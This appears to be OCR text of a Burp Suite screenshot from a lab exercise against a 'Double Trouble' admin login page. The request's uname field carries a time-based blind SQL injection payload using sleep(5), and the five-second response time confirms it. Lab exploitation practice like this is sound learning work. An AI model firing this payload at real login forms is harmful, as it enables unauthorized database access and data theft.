 Request
Pretty Raw Hex \n
1 POST /index.php HTTP/1.1
2 Host: 10.0.2.18
3 Content-Length: 70
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.0.2.18
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/96.0.4664.45 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://10.0.2.18/index.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
13 Connection: close
14
15 uname=1'and(select x from(select(sleep(5)))alia)#&psw=1&btnLogin=Login
Search...
0 matches
Done
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 18 Apr 2022 02:41:25 GMT
3 Server: Apache/2.2.22 (Debian)
4 X-Powered-By: PHP/5.5.38-1~dotdeb+7.1
5 Vary: Accept-Encoding
6 Content-Length: 615
7 Connection: close
8 Content-Type: text/html
9
10 <html>
11 <body>
12 <form method="post" name="frmLogin" id="frmLogin" action="index.php">
13 <table width="300" border="1" align="center" cellpadding="2" cellspacing="2">
14 <tr>
15 <td colspan='2' align='center'>
16 <b>
Double Trouble Administration Login
</b>
17 </td>
18 </tr>
19 <tr>
20 <td width="150">
Username
</td>
21 <td>
<input name="uname" type="text">
</td>
22 </tr>
23 <tr>
24 <td width="150">
Password
</td>
25 <td>
26 <input name="psw" type="password">
27 </td>
28 </tr>
29 <tr>
30 <td colspan="2" align="center">
31 <input type="submit" name="btnLogin" value="Login">
32 </td>
33 </tr>
34 </table>
35 </form>
36
37
38 </body>
39 </html>
40
41
Search...
0 matches
830 bytes 5,000 millis
INSPECTOR